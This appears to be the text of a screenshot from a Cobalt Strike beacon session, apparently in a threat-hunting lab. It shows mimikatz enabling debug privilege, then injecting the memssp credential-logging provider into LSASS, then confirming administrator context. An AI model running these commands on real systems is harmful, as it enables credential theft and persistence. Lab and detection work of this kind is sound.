 beacon> mimikatz privilege::debug
[*] Tasked beacon to run mimikatz's privilege::debug command
[+] host called home, sent: 961610 bytes
[+] received output:
Privilege '20' OK
beacon> mimikatz misc::memssp
[*] Tasked beacon to run mimikatz's misc::memssp command
[+] host called home, sent: 961606 bytes
[+] received output:
Injected =)
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
threathunting\administrator